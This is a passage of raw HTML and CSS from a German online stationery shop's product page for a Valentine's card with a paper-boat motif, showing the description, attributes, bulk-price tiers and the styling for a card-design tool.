><span>Firmungskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-18-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Valentinstagskarte Papierschiff.</span>    </h1>
    </div>
<div class="product-info-additional">    <div class="format">
        <strong>Format:</strong>
        <span>11,5 x 17,0 cm Format B6</span></div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Verfügbar</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">95-1096</div>
</div>
</div></div><div class="product-info-description">
<div class="product attribute description">
        <div class="value" itemprop="description">Die perfekte Karte für Seebären. Das Fotomotiv dieser
Valentinstagskarte zeigt ein Papierschiffchen mit rotem Herz, welches
am Strand vor Anker liegt. Der Text lautet: "Happy Valentine's Day".
Die Karte ist im Offsetverfahren auf weißem Karton gedruckt und mit
Goldfolie veredelt.</div>
</div>
</div>    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Valentinstag</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">95-1096</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">quer</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">blau</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Motiv</th>
                    <td class="col data" data-th="Motiv">Schiff/Schiffe</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>

<div class="product-add-form">
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


    <form data-product-sku="95-1096"
          action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvdmFsZW50aW5zdGFnLXZhbGVudGluc3RhZ3NrYXJ0ZS1wYXBpZXJzY2hpZmYtOTUtMTA5Ni5odG1s/product/2782/" method="post"
          id="product_addtocart_form">

        <input type="hidden" name="product" value="2782" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="2782" />
        <input name="form_key" type="hidden" value="EXgKQJe4UjlOm9Ck" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        

    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
        <div class="price-box-wrapper">
                                    <div class="total-price">
                                

<span class="price-container tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span                 data-price-amount="2.8"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,80 €</span></span>
                <meta itemprop="price" content="2.8" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
            </div>
            <div class="prices-per-item">

                
                                <div class="item-price price-box" data-role="priceBox" data-product-id="2782" data-price-box="product-id-2782">
                                                            <div class="final-price">
                        

<span class="price-container tax weee"
        >
        <span  id="product-price-2782"                data-price-amount="2.8"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,80 €</span></span>
        </span>
                    </div>
                     <span class="aitoc-puq-units">pro Stk.</span>                </div>
                            </div>

                            <div id="tierprices" class="prices-tier-wrapper">
                    <label>
                        <i class="fa-solid fa-circle-arrow-right"></i>
                        <i class="fa-solid fa-circle-arrow-down"></i>
                        Rabattpreise anzeigen</label>
                    
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    5 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="2.66"
        data-price-type=""
        class="price-wrapper "><span class="price">2,66 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-0">&nbsp;5</span>% sparen</strong>                            </li>
                    <li class="item">
                                    10 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="1"                data-price-amount="2.52"
        data-price-type=""
        class="price-wrapper "><span class="price">2,52 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-1">&nbsp;10</span>% sparen</strong>                            </li>
                    <li class="item">
                                    25 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="2"                data-price-amount="2.38"
        data-price-type=""
        class="price-wrapper "><span class="price">2,38 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-2">&nbsp;15</span>% sparen</strong>                            </li>
                    <li class="item">
                                    50 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="3"                data-price-amount="2.1"
        data-price-type=""
        class="price-wrapper "><span class="price">2,10 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-3">&nbsp;25</span>% sparen</strong>                            </li>
                    <li class="item">
                                    100 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="4"                data-price-amount="1.96"
        data-price-type=""
        class="price-wrapper "><span class="price">1,96 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-4">&nbsp;30</span>% sparen</strong>                            </li>
                    <li class="item">
                                    300 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="5"                data-price-amount="1.82"
        data-price-type=""
        class="price-wrapper "><span class="price">1,82 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-5">&nbsp;35</span>% sparen</strong>                            </li>
                    <li class="item">
                                    500 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="6"                data-price-amount="1.68"
        data-price-type=""
        class="price-wrapper "><span class="price">1,68 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-6">&nbsp;40</span>% sparen</strong>                            </li>
                    <li class="item">
                                    1000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="7"                data-price-amount="1.54"
        data-price-type=""
        class="price-wrapper "><span class="price">1,54 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-7">&nbsp;45</span>% sparen</strong>                            </li>
                    <li class="item">
                                    2000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="8"                data-price-amount="1.26"
        data-price-type=""
        class="price-wrapper "><span class="price">1,26 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-8">&nbsp;55</span>% sparen</strong>                            </li>
            </ul>
                    </div>
                            
            
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>                    </div>


                <div class="design">
                            <div id="onlinedesign-wrapper">
                    
<style>
    a.nbd-save-for-later svg {
        display: none;
        margin-right: 10px;
    }
    a.nbd-save-for-later:focus {
        outline: none;
    }
    a.nbd-save-for-later.saved {
        pointer-events: none;
    }
    .nbd-social {
        width: 36px;
        height: 36px;
        display: inline-block;
        padding: 5px;
        border: 1px solid #ddd;
        margin: 0px;
        opacity: 0.8;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        background: #fff;
        cursor: pointer;
    }
    .nbd-save-loading, .nbd-pdf-loading {
        display: inline-block;
        margin-right: 10px;
        vertical-align: middle;
    }
    .nbd-save-loading.hide, .nbd-pdf-loading.hide {
        display: none;
    }
    #nbdesigner-preview-title {
        margin-top: 15px;
    }
    #nbd_processing {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        -webkit-transition: all .4s;
        -moz-transition: all .4s;
        -o-transition: all .4s;
        transition: all .4s;
        z-index: 1;
    }
    .nbd-popup-wrap {
        z-index: 2;
        background: rgba(245, 246, 247, 0.95);
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        overflow: hidden;
    }
    .nbd-popup-wrap.is-hidden {
        visibility: hidden;
        opacity: 0;
        z-index: -1;
    }
    .nbd__pop__content {
        position: absolute;
        margin-top: auto;
        margin-bottom: auto;
        left: 50%;
        margin-left: auto;
        margin-right: auto;
        transform: translate(-50%, -50%);
        top: 48%;
        width: 100%;
    }
    .nbd__pop__content_wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
        max-width: 60rem;
        margin: 0 auto;
    }
    .nbd__pop__content_wrapper.nbd__pop_wide {
        max-width: 76.5rem;
    }
    .__content_wrapper {
        width: 100% !important;
        position: relative !important;
        display: inline-block;
    }
    .content__header {
        bottom: 100%;
        width: 100%;
        padding-bottom: 3rem;
        position: absolute;
        text-align: center;
        margin: 0;
        font-size: 1.875rem;
        line-height: 1.15;
    }
    .content__content {
        margin: 0;
        display: flex;
        margin-top: -1.5rem;
        margin-left: -1.5rem;
        font-size: 0;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .layout__item {
        width: 50%;
        font-size: 1rem;
        padding-left: 1.5rem;
        position: relative;
        padding-top: 1.5rem;
        display: flex;
        display: -ms-flexbox;
    }
    .nbd__pop_wide .layout__item {
        width: 33.333333%;
    }
    .layout__item__inner {
        box-shadow: 0 0.125rem 0.25rem 0 rgba(79,90,109,0.25);
        flex-direction: row;
        -ms-flex-direction: row;
        text-align: left;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -webkit-transition: box-shadow 200ms linear, opacity 200ms;
        -moz-transition: box-shadow 200ms linear, opacity 200ms;
        transition: box-shadow 200ms linear, opacity 200ms;
        background-color: #fff;
        position: relative;
        cursor: pointer;
    }
    .item__layout {
        overflow: hidden;
        flex: 1 1 auto;
        font-size: 0;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        margin-left: -1.5rem;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .tile__media-wrap {
        min-height: 0;
        display: -ms-flexbox;
        display: flex;
        padding-left: 1.5rem;
        width: 33.333333%;
        position: relative;
        overflow: hidden;
        font-size: 1rem;
    }
    .tile-action__image-wrap {
        height: auto;
        position: relative;
        text-align: center;
        margin: 0;
        width: 100%;
    }
    .custom_design .tile-action__image-wrap {
        background-color: #f1eb9c;
    }
    .upload_design .tile-action__image-wrap {
        background-color: #afcdd7;
    }
    .use_our_design .tile-action__image-wrap {
        background-color: #b6b8dc;
    }
    .tile-action__image-wrap svg {
        position: absolute !important;
        top: 50% !important;
        margin-top: auto !important;
        margin-bottom: auto !important;
        left: 50% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        transform: translate(-50%, -50%) !important;
        height: 50%;
        width: 50%;
    }
    .tile__text-wrap {
        font-size: 1rem;
        width: 66.666667%;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-left: 1.125rem;
    }
    .tile__text-wrap-inner {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0.1rem 2.25rem 1.5rem 0;
    }
    .h__block {
        line-height: 1.15;
        font-size: 1.35rem;
        margin-bottom: 0.1875em;
        font-weight: 500;
        color: #3f4a59;
    }
    .layout__item__inner:hover {
        box-shadow: 0 0.1875rem 0.625rem 0 rgba(79,90,109,0.3);
    }
    .tile__text-wrap-inner ul{
        margin: 0;
        list-style: none;
        padding: 0;
    }
    .tile--horizontal__chevron {
        height: 1.5rem;
        width: 1.5rem;
        position: absolute;
        top: 50%;
        margin-top: auto;
        margin-bottom: auto;
        transform: translateY(-50%);
        right: 0.75rem;
        fill: #128a67;
        transition: right 200ms;
    }
    .layout__item__inner:hover .tile--horizontal__chevron{
        right: 0.4375rem;
    }
    .nbd-m-custom-design-wrap,
    .nbd-m-upload-design-wrap {
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        visibility: hidden;
        background: #fff;
    }
    .nbd-m-custom-design-wrap.is-visible,
    .nbd-m-upload-design-wrap.is-visible {
        opacity: 1;
        visibility: visible;
        z-index: 1;
    }
    .nbd-custom-design-wrap {
        position: relative;
        width: 100%;
        height: 100%;
    }
    .nbd-custom-design-wrap iframe {
        left: 0;
        top: 0;
        position: absolute;
    }
    .nbd-m-upload-design-wrap {
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .inputfile {
        width: 0.1px;
        height: 0.1px;
        opacity: 0;
        overflow: hidden;
        position: absolute;
        z-index: -1;
    }
    .inputfile + label {
        width: 320px;
        flex-direction: column;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        border: 2px dashed #ddd;
        border-radius: 4px;
        color: #394264;
        cursor: pointer;
        padding: 10px;
        margin: 0 auto;
    }
    .inputfile + label.highlight {
        border-color: #394264;
    }
    .inputfile + label svg {
        width: 2em;
        height: 2em;
        vertical-align: middle;
        fill: currentColor;
        margin-top: -0.25em;
        margin-right: 0.25em;
    }
    .upload-zone span {
        display: block;
        line-height: 20px;
    }
    .nbd-upload-items {
        width: 150px;
        height: 150px;
        display: inline-block;
        margin: 15px;
    }
    .nbd-upload-items-inner {
        display: flex;
        align-items: flex-end;
        justify-content: center;
        width: 100%;
        height: 100%;
        text-align: center;
        position: relative;
        overflow: hidden;
    }
    .nbd-upload-item {
        max-width: 100%;
        max-height: 100%;
    }
    .nbd-upload-item-title {
        position: absolute;
        border: 0;
        background: #fff;
        width: 100%;
        height: 30px;
        line-height: 30px;
        text-overflow: ellipsis;
        overflow: hidden;
        padding: 0 5px;
        white-space: nowrap;
        font-weight: bold;
        background: rgba(255, 255, 255, 0.75);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
    }
    .nbd-upload-items-inner span {
        position: absolute;
        z-index: 2;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: #fff;
        line-height: 30px;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        border-radius: 50%;
        font-size: 20px;
        color: #cc324b;
    }
    .nbd-upload-items-inner:hover span {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    .upload-design-preview {
        margin: 15px;
        max-height: 300px;
        max-width: 720px;
        position: relative;
        overflow: hidden;
    }
    .submit-upload-design:hover {
        box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
    }
    .submit-upload-design {
        height: 40px;
        border-radius: 20px;
        background: #fff;
        padding: 0 15px;
        color: #394264;
        text-transform: uppercase;
        font-weight: bold;
        line-height: 40px;
